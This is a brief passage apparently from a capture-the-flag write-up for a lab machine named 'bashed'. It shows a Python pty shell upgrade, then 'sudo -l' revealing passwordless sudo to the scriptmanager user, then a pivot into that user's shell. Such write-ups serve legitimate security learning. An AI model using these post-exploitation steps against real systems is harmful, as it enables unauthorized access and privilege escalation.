 python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/uploads$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/uploads$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/var/www/html/uploads$